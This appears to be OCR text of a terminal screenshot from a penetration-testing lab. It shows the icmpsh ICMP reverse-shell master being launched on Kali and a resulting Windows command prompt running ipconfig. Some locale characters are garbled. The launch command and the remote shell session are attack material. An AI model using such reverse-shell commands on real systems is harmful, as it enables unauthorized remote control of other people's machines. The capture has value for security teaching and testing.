 root@kali: ~/icmpsh
File Edit View Search Terminal Help
root@kali:~/icmpsh# ./icmpsh_m.py 192.168.1.9 192.168.1.7
Microsoft Windows [�汾 6.1.7600]
(c) 2009 Microsoft Corporation
C:\>ipconfig
ipconfig
Windows IP ����
��������:
DNS . . . . . . . :
IPv6 . . . . . . . . : fe80::b57d:2f60:7602:317e%11
IPv4 . . . . . . . . . . . . : 1.1.1.10
. . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . . : 1.1.1.1
6TO4 Adapter:
DNS . . . . . . . :
IPv6 . . . . . . . . . . . . : 2002:101:10a::101:10a
. . . . . . . . . . . . . : 2002:c058:6301::c058:6301
isatap.{0A6747C1-11A6-46CD-8CEB-A9CFD77FB909}:
. . . . . . . . . . . . :
DNS . . . . . . . :
C:\>